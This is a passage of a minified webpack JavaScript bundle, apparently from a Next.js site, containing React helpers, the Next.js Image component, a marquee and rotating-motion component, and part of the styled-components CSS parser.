xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,i=function(e){var t={};return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}((function(e){return r.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91}))},8679:function(e,t,n){"use strict";var r=n(9864),i={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function c(e){return r.isMemo(e)?a:s[e.$$typeof]||i}s[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[r.Memo]=a;var u=Object.defineProperty,l=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,d=Object.getOwnPropertyDescriptor,h=Object.getPrototypeOf,p=Object.prototype;e.exports=function e(t,n,r){if("string"!==typeof n){if(p){var i=h(n);i&&i!==p&&e(t,i,r)}var a=l(n);f&&(a=a.concat(f(n)));for(var s=c(t),m=c(n),g=0;g<a.length;++g){var v=a[g];if(!o[v]&&(!r||!r[v])&&(!m||!m[v])&&(!s||!s[v])){var y=d(n,v);try{u(t,v,y)}catch(b){}}}}return t}},9917:function(e,t,n){"use strict";var r=n(3038),i=n(319),o=n(5318);t.default=function(e){var t=e.src,n=e.sizes,i=e.unoptimized,o=void 0!==i&&i,f=e.priority,h=void 0!==f&&f,m=e.loading,g=e.className,v=e.quality,y=e.width,b=e.height,w=e.objectFit,A=e.objectPosition,C=e.loader,_=void 0===C?x:C,O=e.placeholder,P=void 0===O?"empty":O,I=e.blurDataURL,E=(0,a.default)(e,["src","sizes","unoptimized","priority","loading","className","quality","width","height","objectFit","objectPosition","loader","placeholder","blurDataURL"]),j=n?"responsive":"intrinsic";"layout"in E&&(E.layout&&(j=E.layout),delete E.layout);var R="";if(function(e){return"object"===typeof e&&(p(e)||function(e){return void 0!==e.src}(e))}(t)){var T=p(t)?t.default:t;if(!T.src)throw new Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received ".concat(JSON.stringify(T)));if(I=I||T.blurDataURL,R=T.src,(!j||"fill"!==j)&&(b=b||T.height,y=y||T.width,!T.height||!T.width))throw new Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received ".concat(JSON.stringify(T)))}t="string"===typeof t?t:R;var z=k(y),M=k(b),D=k(v);0;var N=!h&&("lazy"===m||"undefined"===typeof m);t&&t.startsWith("data:")&&(o=!0,N=!1);var F,$,L,B=(0,d.useIntersection)({rootMargin:"200px",disabled:!N}),W=r(B,2),q=W[0],G=W[1],H=!N||G,U=(0,s.default)({position:"absolute",top:0,left:0,bottom:0,right:0,boxSizing:"border-box",padding:0,border:"none",margin:"auto",display:"block",width:0,height:0,minWidth:"100%",maxWidth:"100%",minHeight:"100%",maxHeight:"100%",objectFit:w,objectPosition:A},"blur"===P?{filter:"blur(20px)",backgroundSize:"cover",backgroundImage:'url("'.concat(I,'")')}:void 0);if("undefined"!==typeof z&&"undefined"!==typeof M&&"fill"!==j){var Y=M/z,V=isNaN(Y)?"100%":"".concat(100*Y,"%");"responsive"===j?(F={display:"block",overflow:"hidden",position:"relative",boxSizing:"border-box",margin:0},$={display:"block",boxSizing:"border-box",paddingTop:V}):"intrinsic"===j?(F={display:"inline-block",maxWidth:"100%",overflow:"hidden",position:"relative",boxSizing:"border-box",margin:0},$={boxSizing:"border-box",display:"block",maxWidth:"100%"},L='<svg width="'.concat(z,'" height="').concat(M,'" xmlns="http://www.w3.org/2000/svg" version="1.1"/>')):"fixed"===j&&(F={overflow:"hidden",boxSizing:"border-box",display:"inline-block",position:"relative",width:z,height:M})}else"undefined"===typeof z&&"undefined"===typeof M&&"fill"===j&&(F={display:"block",overflow:"hidden",position:"absolute",top:0,left:0,bottom:0,right:0,boxSizing:"border-box",margin:0});var X={src:"[data-uri]",srcSet:void 0,sizes:void 0};H&&(X=S({src:t,unoptimized:o,layout:j,width:z,quality:D,sizes:n,loader:_}));return c.default.createElement("div",{style:F},$?c.default.createElement("div",{style:$},L?c.default.createElement("img",{style:{maxWidth:"100%",display:"block",margin:0,border:"none",padding:0},alt:"","aria-hidden":!0,role:"presentation",src:"data:image/svg+xml;base64,".concat((0,l.toBase64)(L))}):null):null,!H&&c.default.createElement("noscript",null,c.default.createElement("img",Object.assign({},E,S({src:t,unoptimized:o,layout:j,width:z,quality:D,sizes:n,loader:_}),{decoding:"async",style:U,className:g}))),c.default.createElement("img",Object.assign({},E,X,{decoding:"async",className:g,ref:function(e){q(e),function(e,t){if("blur"===t&&e){var n=function(){e.src.startsWith("data:")||("decode"in e?e.decode():Promise.resolve()).catch((function(){})).then((function(){e.style.filter="none",e.style.backgroundSize="none",e.style.backgroundImage="none"}))};e.complete?n():e.onload=n}}(e,P)},style:U})),h?c.default.createElement(u.default,null,c.default.createElement("link",{key:"__nimg-"+X.src+X.srcSet+X.sizes,rel:"preload",as:"image",href:X.srcSet?void 0:X.src,imagesrcset:X.srcSet,imagesizes:X.sizes})):null)};var a=o(n(7316)),s=o(n(7154)),c=o(n(7294)),u=o(n(2775)),l=n(8814),f=n(5655),d=n(7426);var h=new Map([["imgix",function(e){var t=e.root,n=e.src,r=e.width,i=e.quality,o=["auto=format","fit=max","w="+r],a="";i&&o.push("q="+i);o.length&&(a="?"+o.join("&"));return"".concat(t).concat(A(n)).concat(a)}],["cloudinary",function(e){var t=e.root,n=e.src,r=e.width,i=e.quality,o=["f_auto","c_limit","w_"+r,"q_"+(i||"auto")].join(",")+"/";return"".concat(t).concat(o).concat(A(n))}],["akamai",function(e){var t=e.root,n=e.src,r=e.width;return"".concat(t).concat(A(n),"?imwidth=").concat(r)}],["default",function(e){var t=e.root,n=e.src,r=e.width,i=e.quality;0;return"".concat(t,"?url=").concat(encodeURIComponent(n),"&w=").concat(r,"&q=").concat(i||75)}]]);function p(e){return void 0!==e.default}var m={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default"}||f.imageConfigDefault,g=m.deviceSizes,v=m.imageSizes,y=m.loader,b=m.path,w=(m.domains,[].concat(i(g),i(v)));function S(e){var t=e.src,n=e.unoptimized,r=e.layout,o=e.width,a=e.quality,s=e.sizes,c=e.loader;if(n)return{src:t,srcSet:void 0,sizes:void 0};var u=function(e,t,n){if(n&&("fill"===t||"responsive"===t)){for(var r,o=/(^|\s)(1?\d?\d)vw/g,a=[];r=o.exec(n);r)a.push(parseInt(r[2]));if(a.length){var s=.01*Math.min.apply(Math,a);return{widths:w.filter((function(e){return e>=g[0]*s})),kind:"w"}}return{widths:w,kind:"w"}}return"number"!==typeof e||"fill"===t||"responsive"===t?{widths:g,kind:"w"}:{widths:i(new Set([e,2*e].map((function(e){return w.find((function(t){return t>=e}))||w[w.length-1]})))),kind:"x"}}(o,r,s),l=u.widths,f=u.kind,d=l.length-1;return{sizes:s||"w"!==f?s:"100vw",srcSet:l.map((function(e,n){return"".concat(c({src:t,quality:a,width:e})," ").concat("w"===f?e:n+1).concat(f)})).join(", "),src:c({src:t,quality:a,width:l[d]})}}function k(e){return"number"===typeof e?e:"string"===typeof e?parseInt(e,10):void 0}function x(e){var t=h.get(y);if(t)return t((0,s.default)({root:b},e));throw new Error('Unknown "loader" found in "next.config.js". Expected: '.concat(f.VALID_LOADERS.join(", "),". Received: ").concat(y))}function A(e){return"/"===e[0]?e.slice(1):e}g.sort((function(e,t){return e-t})),w.sort((function(e,t){return e-t}))},8814:function(e,t){"use strict";t.__esModule=!0,t.toBase64=function(e){return window.btoa(e)}},5655:function(e,t){"use strict";t.__esModule=!0,t.imageConfigDefault=t.VALID_LOADERS=void 0;t.VALID_LOADERS=["default","imgix","cloudinary","akamai"];t.imageConfigDefault={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",domains:[],disableStaticImages:!1}},5675:function(e,t,n){e.exports=n(9917)},4155:function(e){var t,n,r=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function a(e){if(t===setTimeout)return setTimeout(e,0);if((t===i||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"===typeof setTimeout?setTimeout:i}catch(e){t=i}try{n="function"===typeof clearTimeout?clearTimeout:o}catch(e){n=o}}();var s,c=[],u=!1,l=-1;function f(){u&&s&&(u=!1,s.length?c=s.concat(c):l=-1,c.length&&d())}function d(){if(!u){var e=a(f);u=!0;for(var t=c.length;t;){for(s=c,c=[];++l<t;)s&&s[l].run();l=-1,t=c.length}s=null,u=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===o||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function p(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new h(e,t)),1!==c.length||u||a(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=p,r.addListener=p,r.once=p,r.off=p,r.removeListener=p,r.removeAllListeners=p,r.emit=p,r.prependListener=p,r.prependOnceListener=p,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},9921:function(e,t){"use strict";var n="function"===typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,i=n?Symbol.for("react.portal"):60106,o=n?Symbol.for("react.fragment"):60107,a=n?Symbol.for("react.strict_mode"):60108,s=n?Symbol.for("react.profiler"):60114,c=n?Symbol.for("react.provider"):60109,u=n?Symbol.for("react.context"):60110,l=n?Symbol.for("react.async_mode"):60111,f=n?Symbol.for("react.concurrent_mode"):60111,d=n?Symbol.for("react.forward_ref"):60112,h=n?Symbol.for("react.suspense"):60113,p=n?Symbol.for("react.suspense_list"):60120,m=n?Symbol.for("react.memo"):60115,g=n?Symbol.for("react.lazy"):60116,v=n?Symbol.for("react.block"):60121,y=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function S(e){if("object"===typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case l:case f:case o:case s:case a:case h:return e;default:switch(e=e&&e.$$typeof){case u:case d:case g:case m:case c:return e;default:return t}}case i:return t}}}function k(e){return S(e)===f}t.AsyncMode=l,t.ConcurrentMode=f,t.ContextConsumer=u,t.ContextProvider=c,t.Element=r,t.ForwardRef=d,t.Fragment=o,t.Lazy=g,t.Memo=m,t.Portal=i,t.Profiler=s,t.StrictMode=a,t.Suspense=h,t.isAsyncMode=function(e){return k(e)||S(e)===l},t.isConcurrentMode=k,t.isContextConsumer=function(e){return S(e)===u},t.isContextProvider=function(e){return S(e)===c},t.isElement=function(e){return"object"===typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return S(e)===d},t.isFragment=function(e){return S(e)===o},t.isLazy=function(e){return S(e)===g},t.isMemo=function(e){return S(e)===m},t.isPortal=function(e){return S(e)===i},t.isProfiler=function(e){return S(e)===s},t.isStrictMode=function(e){return S(e)===a},t.isSuspense=function(e){return S(e)===h},t.isValidElementType=function(e){return"string"===typeof e||"function"===typeof e||e===o||e===f||e===s||e===a||e===h||e===p||"object"===typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===m||e.$$typeof===c||e.$$typeof===u||e.$$typeof===d||e.$$typeof===y||e.$$typeof===b||e.$$typeof===w||e.$$typeof===v)},t.typeOf=S},9864:function(e,t,n){"use strict";e.exports=n(9921)},2977:function(e,t,n){"use strict";var r=this&&this.__makeTemplateObject||function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o,a=i(n(7294)),s=i(n(8117)).default.div(o||(o=r(["\n  display: inline-block;\n  position: ",";\n"],["\n  display: inline-block;\n  position: ",";\n"])),(function(e){return e.position})),c=function(e){var t=e.children,n=e.x,r=e.y,i=e.scatterRandomly;return a.default.createElement(s,{position:i?"absolute":"relative",style:{left:n,top:r}},t)};c.defaultProps={x:0,y:0,scatterRandomly:!1},t.default=c},1736:function(e,t,n){"use strict";var r=this&&this.__makeTemplateObject||function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},i=this&&this.__assign||function(){return(i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)},o=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),a=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&o(t,e,n);return a(t,e),t},c=this&&this.__spreadArray||function(e,t){for(var n=0,r=t.length,i=e.length;n<r;n++,i++)e[i]=t[n];return e},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var l,f,d,h=s(n(7294)),p=s(n(8117)),m=u(n(2977)),g=n(7729),v=p.default.div(l||(l=r(["\n  position: relative;\n  width: 100%;\n  height: 100%;\n  overflow: hidden;\n  display: flex;\n  flex-direction: row;\n  justify-content: center;\n  flex-wrap: nowrap;\n"],["\n  position: relative;\n  width: 100%;\n  height: 100%;\n  overflow: hidden;\n  display: flex;\n  flex-direction: row;\n  justify-content: center;\n  flex-wrap: nowrap;\n"]))),y=p.keyframes(f||(f=r(["\n  0% {\n    transform: translate(0, 0);\n  }\n\n  100% {\n    transform: translate(100%, 0);\n  }\n"],["\n  0% {\n    transform: translate(0, 0);\n  }\n\n  100% {\n    transform: translate(100%, 0);\n  }\n"]))),b=p.default.div(d||(d=r(["\n  min-width: 100%;\n  flex-shrink: 0;\n  animation-name: ",";\n  animation-direction: ",";\n  animation-timing-function: linear;\n  animation-iteration-count: infinite;\n  animation-play-state: ",";\n"],["\n  min-width: 100%;\n  flex-shrink: 0;\n  animation-name: ",";\n  animation-direction: ",";\n  animation-timing-function: linear;\n  animation-iteration-count: infinite;\n  animation-play-state: ",";\n"])),y,(function(e){return"rtl"===e.direction?"reverse":"normal"}),(function(e){return e.paused?"paused":"running"})),w=h.default.memo((function(e){var t=e.children,n=e.direction,r=e.velocity,o=e.scatterRandomly,a=e.resetAfterTries,s=e.onInit,u=e.onFinish,l=h.useState(0),f=l[0],d=l[1],p=h.useState(0),y=p[0],w=p[1],S=h.useState(0),k=S[0],x=S[1],A=h.useState(0),C=A[0],_=A[1],O=h.useState({width:0,height:0}),P=O[0],I=O[1],E=h.useState([]),j=E[0],R=E[1],T=h.useRef(null),z=h.useRef(null),M=h.useRef(!0);h.useEffect((function(){M.current&&(s(),M.current=!1)}),[s]),h.useEffect((function(){o&&I({width:T.current.clientWidth,height:T.current.clientHeight})}),[o]),h.useEffect((function(){!isNaN(r)&&r>0&&w(T.current.clientWidth/r)}),[r]),h.useEffect((function(){if(o&&k<50){var e=z.current.childNodes;if(e.length>0){var n=T.current.getBoundingClientRect(),r=e[e.length-1].getBoundingClientRect();if(g.outOfContainerBounds(r,n))R((function(e){return e.slice(0,-1)})),x(k+1),_(C+1);else{for(var i=!1,s=0;s+1<e.length;s++){var l=e[s].getBoundingClientRect(),f=e[e.length-1].getBoundingClientRect();g.doesOverlap(l,f,n)&&(i=!0,R((function(e){return e.slice(0,-1)})),x(k+1),_(C+1))}i||e.length!==j.length||j.length!==t.length||u({totalTries:C})}}P.width>0&&P.height>0&&j.length<t.length&&(R((function(e){return c(c([],e),[{x:g.randomIntFromInterval(0,P.width),y:g.randomIntFromInterval(0,P.height)}])})),x(k+1),_(C+1)),C>0&&C%a===0&&R([])}}),[k,j,P,o]),h.useEffect((function(){if(k>=50){var e=setTimeout((function(){x(0),d(f+1)}));return function(){return clearTimeout(e)}}}),[k,f]);var D=function(e,t,n){var r;return void 0!==j[t]&&(r=j[t]),h.default.createElement(m.default,i({key:(n?"child-original":"child-clone")+"-"+t},r,{scatterRandomly:o}),e)},N=t.filter((function(e,t){return!o||void 0!==j[t]})),F={animationDuration:y+"s"};return h.default.createElement(v,{ref:T},h.default.createElement(b,{style:i(i({},F),0===r?{transform:"translateX(0)"}:{}),direction:n,paused:0===r},N.map((function(e,t){return D(e,t,!1)}))),h.default.createElement(b,{ref:z,style:i(i({},F),0===r?{transform:"translateX(0)"}:{}),direction:n,paused:0===r},N.map((function(e,t){return D(e,t,!0)}))),h.default.createElement(b,{style:i(i({},F),0===r?{transform:"translateX(0)"}:{}),direction:n,paused:0===r},N.map((function(e,t){return D(e,t,!1)}))))}));w.defaultProps={direction:"rtl",velocity:30,scatterRandomly:!1,resetAfterTries:100,onInit:function(){},onFinish:function(){}},t.default=w},8001:function(e,t,n){"use strict";var r=this&&this.__makeTemplateObject||function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},i=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&i(t,e,n);return o(t,e),t};Object.defineProperty(t,"__esModule",{value:!0});var s,c,u,l,f,d,h=a(n(7294)),p=a(n(8117)),m=p.default.div(s||(s=r(["\n  display: flex;\n  width: ","px;\n  height: ","px;\n  justify-content: center;\n  align-items: center;\n  background-color: ",";\n"],["\n  display: flex;\n  width: ","px;\n  height: ","px;\n  justify-content: center;\n  align-items: center;\n  background-color: ",";\n"])),(function(e){return e.buffer}),(function(e){return e.buffer}),(function(e){return e.backgroundColor})),g=p.default.div(c||(c=r(["\n  position: relative;\n  width: ","px;\n  height: ","px;\n"],["\n  position: relative;\n  width: ","px;\n  height: ","px;\n"])),(function(e){return e.width}),(function(e){return e.height})),v=p.default.div(u||(u=r(["\n  position: absolute;\n  left: 50%;\n  top: 50%;\n  margin-left: -","px;\n  margin-top: -","px;\n  width: ","px;\n  height: ","px;\n  animation: "," linear infinite;\n  background-color: ",";\n"],["\n  position: absolute;\n  left: 50%;\n  top: 50%;\n  margin-left: -","px;\n  margin-top: -","px;\n  width: ","px;\n  height: ","px;\n  animation: "," linear infinite;\n  background-color: ",";\n"])),(function(e){return e.width/2}),(function(e){return e.width/2}),(function(e){return e.width}),(function(e){return e.width}),(function(e){return b(e.initDeg,e.direction)}),(function(e){return e.backgroundColor})),y=p.default.div(l||(l=r(["\n  display: inline-block;\n  animation: "," linear infinite;\n  background-color: ",";\n"],["\n  display: inline-block;\n  animation: "," linear infinite;\n  background-color: ",";\n"])),(function(e){return w(e.initDeg,e.direction)}),(function(e){return e.backgroundColor})),b=function(e,t){return p.keyframes(f||(f=r(["\n  0% {\n    transform: rotate(","deg);\n  }\n\n  100% {\n    transform: rotate(","deg);\n  }\n"],["\n  0% {\n    transform: rotate(","deg);\n  }\n\n  100% {\n    transform: rotate(","deg);\n  }\n"])),e,"clockwise"===t?e+360:e-360)},w=function(e,t){return p.keyframes(d||(d=r(["\n  0% {\n    transform: rotate(","deg);\n  }\n\n  100% {\n    transform: rotate(","deg);\n  }\n"],["\n  0% {\n    transform: rotate(","deg);\n  }\n\n  100% {\n    transform: rotate(","deg);\n  }\n"])),"clockwise"===t?360-e:0-e,"clockwise"===t?0-e:360-e)},S=function(e){var t=e.children,n=e.initDeg,r=e.direction,i=e.velocity,o=e.radius,a=e.backgroundColors,s=h.useRef(null),c=h.useState({width:0,height:0}),u=c[0],l=c[1],f=2*Math.pow(Math.pow(o,2)/2,.5),d=2*Math.PI*o/i;return h.useEffect((function(){l({width:s.current?s.current.clientWidth:0,height:s.current?s.current.clientHeight:0})}),[]),h.default.createElement(m,{buffer:2*o,backgroundColor:a.buffer},h.default.createElement(g,{width:u.width,height:u.height},h.default.createElement(v,{style:{animationDuration:d+"s"},width:f,initDeg:n,direction:r,backgroundColor:a.solarSystem},h.default.createElement(y,{ref:s,style:{animationDuration:d+"s"},initDeg:n,direction:r,backgroundColor:a.earth},t))))};S.defaultProps={initDeg:0,velocity:10,radius:10,direction:"clockwise",backgroundColors:{earth:"transparent",solarSystem:"transparent",buffer:"transparent"}},t.default=S},8421:function(e,t,n){"use strict";var r=this&&this.__makeTemplateObject||function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o,a=i(n(8117)).default.div(o||(o=r(["\n  transform: scale(",");\n"],["\n  transform: scale(",");\n"])),(function(e){return e.scale}));a.defaultProps={scale:1},t.default=a},5131:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.randomFloatFromInterval=t.randomIntFromInterval=t.Scale=t.Motion=void 0;var i=r(n(1736)),o=r(n(8001));t.Motion=o.default;var a=r(n(8421));t.Scale=a.default;var s=n(7729);Object.defineProperty(t,"randomIntFromInterval",{enumerable:!0,get:function(){return s.randomIntFromInterval}}),Object.defineProperty(t,"randomFloatFromInterval",{enumerable:!0,get:function(){return s.randomFloatFromInterval}}),t.default=i.default},7729:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.outOfContainerBounds=t.doesOverlap=t.randomIntFromInterval=t.randomFloatFromInterval=void 0;t.randomFloatFromInterval=function(e,t){return parseFloat((Math.random()*(t-e)+e).toFixed(4))};t.randomIntFromInterval=function(e,t){return Math.floor(Math.random()*(t-e+1)+e)};t.doesOverlap=function(e,t,n){return e.right>n.right?!(e.right<t.left||e.left>t.right||e.bottom<t.top||e.top>t.bottom)||e.right-n.right>t.left:t.right>n.right?!(e.right<t.left||e.left>t.right||e.bottom<t.top||e.top>t.bottom)||t.right-n.right>e.left:!(e.right<t.left||e.left>t.right||e.bottom<t.top||e.top>t.bottom)};t.outOfContainerBounds=function(e,t){return e.bottom>t.bottom}},6774:function(e){e.exports=function(e,t,n,r){var i=n?n.call(r,e,t):void 0;if(void 0!==i)return!!i;if(e===t)return!0;if("object"!==typeof e||!e||"object"!==typeof t||!t)return!1;var o=Object.keys(e),a=Object.keys(t);if(o.length!==a.length)return!1;for(var s=Object.prototype.hasOwnProperty.bind(t),c=0;c<o.length;c++){var u=o[c];if(!s(u))return!1;var l=e[u],f=t[u];if(!1===(i=n?n.call(r,l,f,u):void 0)||void 0===i&&l!==f)return!1}return!0}},8117:function(e,t,n){"use strict";n.r(t),n.d(t,{ServerStyleSheet:function(){return $e},StyleSheetConsumer:function(){return ie},StyleSheetContext:function(){return re},StyleSheetManager:function(){return le},ThemeConsumer:function(){return je},ThemeContext:function(){return Ee},ThemeProvider:function(){return Re},__PRIVATE__:function(){return We},createGlobalStyle:function(){return Ne},css:function(){return be},default:function(){return qe},isStyledComponent:function(){return w},keyframes:function(){return Fe},useTheme:function(){return Be},version:function(){return k},withTheme:function(){return Le}});var r=n(9864),i=n(7294),o=n(6774),a=n.n(o);var s=function(e){function t(e,r,c,u,d){for(var h,p,m,g,w,k=0,x=0,A=0,C=0,_=0,R=0,z=m=h=0,D=0,N=0,F=0,$=0,L=c.length,B=L-1,W="",q="",G="",H="";D<L;){if(p=c.charCodeAt(D),D===B&&0!==x+C+A+k&&(0!==x&&(p=47===x?10:47),C=A=k=0,L++,B++),0===x+C+A+k){if(D===B&&(0<N&&(W=W.replace(f,"")),0<W.trim().length)){switch(p){case 32:case 9:case 59:case 13:case 10:break;default:W+=c.charAt(D)}p=59}switch(p){case 123:for(h=(W=W.trim()).charCodeAt(0),m=1,$=++D;D<L;){switch(p=c.charCodeAt(D)){case 123:m++;break;case 125:m--;break;case 47:switch(p=c.charCodeAt(D+1)){case 42:case 47:e:{for(z=D+1;z<B;++z)switch(c.charCodeAt(z)){case 47:if(42===p&&42===c.charCodeAt(z-1)&&D+2!==z){D=z+1;break e}break;case 10:if(47===p){D=z+1;break e}}D=z}}break;case 91:p++;case 40:p++;case 34:case 39:for(;D++<B&&c.charCodeAt(D)!==p;);}if(0===m)break;D++}switch(m=c.substring($,D),0===h&&(h=(W=W.replace(l,"").trim()).charCodeAt(0)),h){case 64:switch(0<N&&(W=W.replace(f,"")),p=W.charCodeAt(1)){case 100:case 109:case 115:case 45:N=r;break;default:N=j}if($=(m=t(r,N,m,p,d+1)).length,0<T&&(w=s(3,m,N=n(j,W,F),r,P,O,$,p,d,u),W=N.join(""),void 0!==w&&0===($=(m=w.trim()).length)&&(p=0,m="")),0<$)switch(p){case 115:W=W.replace(S,a);case 100:case 109:case 45:m=W+"{"+m+"}";break;case 107:m=(W=W.replace(v,"$1 $2"))+"{"+m+"}",m=1===E||2===E&&o("@"+m,3)?"@-webkit-"+m+"@"+m:"@"+m;break;default:m=W+m,112===u&&(q+=m,m="")}else m="";break;default:m=t(r,n(r,W,F),m,u,d+1)}G+=m,m=F=N=z=h=0,W="",p=c.charCodeAt(++D);break;case 125:case 59:if(1<($=(W=(0<N?W.replace(f,""):W).trim()).length))switch(0===z&&(h=W.charCodeAt(0),45===h||96<h&&123>h)&&($=(W=W.replace(" ",":")).length),0<T&&void 0!==(w=s(1,W,r,e,P,O,q.length,u,d,u))&&0===($=(W=w.trim()).length)&&(W="\0\0"),h=W.charCodeAt(0),p=W.charCodeAt(1),h){case 0:break;case 64:if(105===p||99===p){H+=W+c.charAt(D);break}default:58!==W.charCodeAt($-1)&&(q+=i(W,h,p,W.charCodeAt(2)))}F=N=z=h=0,W="",p=c.charCodeAt(++D)}}switch(p){case 13:case 10:47===x?x=0:0===1+h&&107!==u&&0<W.length&&(N=1,W+="\0"),0<T*M&&s(0,W,r,e,P,O,q.length,u,d,u),O=1,P++;break;case 59:case 125:if(0===x+C+A+k){O++;break}default:switch(O++,g=c.charAt(D),p){case 9:case 32:if(0===C+k+x)switch(_){case 44:case 58:case 9:case 32:g="";break;default:32!==p&&(g=" ")}break;case 0:g="\\0";break;case 12:g="\\f";break;case 11:g="\\v";break;case 38:0===C+x+k&&(N=F=1,g="\f"+g);break;case 108:if(0===C+x+k+I&&0<z)switch(D-z){case 2:112===_&&58===c.charCodeAt(D-3)&&(I=_);case 8:111===R&&(I=R)}break;case 58:0===C+x+k&&(z=D);break;case 44:0===x+A+C+k&&(N=1,g+="\r");break;case 34:case 39:0===x&&(C=C===p?0:0===C?p:C);break;case 91:0===C+x+A&&k++;break;case 93:0===C+x+A&&k--;break;case 41:0===C+x+k&&A--;break;case 40:if(0===C+x+k){if(0===h)switch(2*_+3*R){case 533:break;default:h=1}A++}break;case 64:0===x+A+C+k+z+m&&(m=1);break;case 42:case 47:if(!(0<C+k+A))switch(x){case 0:switch(2*p+3*c.charCodeAt(D+1)){case 235:x=47;break;case 220:$=D,x=42}break;case 42:47===p&&42===_&&$+2!==D&&(33===c.charCodeAt($+2)&&(q+=c.substring($,D+1)),g="",x=0)}}0===x&&(W+=g)}R=_,_=p,D++}if(0<($=q.length)){if(N=r,0<T&&(void 0!==(w=s(2,q,N,e,P,O,$,u,d,u))&&0===(q=w).length))return H+q+G;if(q=N.join(",")+"{"+q+"}",0!==E*I){switch(2!==E||o(q,2)||(I=0),I){case 111:q=q.replace(b,":-moz-$1")+q;break;case 112:q=q.replace(y,"::-webkit-input-$1")+q.replace(y,"::-moz-$1")+q.replace(y,":-ms-input-$1")+q}I=0}}return H+q+G}function n(e,t,n){var i=t.trim().split(m);t=i;var o=i.length,a=e.length;switch(a){case 0:case 1:var s=0;for(e=0===a?"":e[0]+" ";s<o;++s)t[s]=r(e,t[s],n).trim();break;default:var c=s=0;for(t=[];s<o;++s)for(var u=0;u<a;++u)t[c++]=r(e[u]+" ",i[s],n).trim()}return t}function r(e,t,n){var r=t.charCodeAt(0);switch(33>r&&(r=(t=t.trim()).charCodeAt(0)),r){case 38:return t.replace(g,"$1"+e.trim());case 58:return e.trim()+t.replace(g,"$1"+e.trim());default:if(0<1*n&&0<t.indexOf("\f"))return t.replace(g,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function i(e,t,n,r){var 